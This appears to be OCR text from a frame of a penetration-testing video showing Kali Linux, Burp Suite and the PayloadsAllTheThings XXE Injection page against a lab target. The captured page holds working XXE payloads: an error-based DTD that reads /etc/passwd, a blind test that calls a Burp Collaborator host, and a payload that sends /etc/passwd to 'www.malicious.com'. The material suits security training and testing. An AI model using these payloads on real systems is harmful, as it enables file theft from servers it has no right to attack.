 Burp Suite Professional
*CherryTree 0.38.8
PayloadsAllTheThings/X...
Terminal - root@ippsec:...
07:55 PM
PayloadsAllTheThings/XXE Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Edit Profile - MEOW Inc
10.10.10.173/release/Updat
Docx4j_GettingStarted.pdf
PayloadsAllTheThings/X
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection#xxe-oob-with-dtd-and-php-filter
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Exploiting blind XXE to exfiltrate data out-of-band
Sometimes you won't have a result outputted in the page but you can still extract the data with an out of band attack.
Blind XXE
The easiest way to test for a blind XXE is to try to load a remote resource such as a Burp Collaborator.
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "http://UNIQUE_ID_FOR_BURP_COLLABORATOR.burpcollaborator.net/x"> %ext;
]>
<r></r>
Send the content of /etc/passwd to "www.malicious.com", you may receive only the first line.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "file:///etc/passwd" >
<!ENTITY callhome SYSTEM "www.malicious.com/?%xxe;">
]
>
<foo>&callhome;</foo>
XXE OOB Attack (Yunusov, 2013)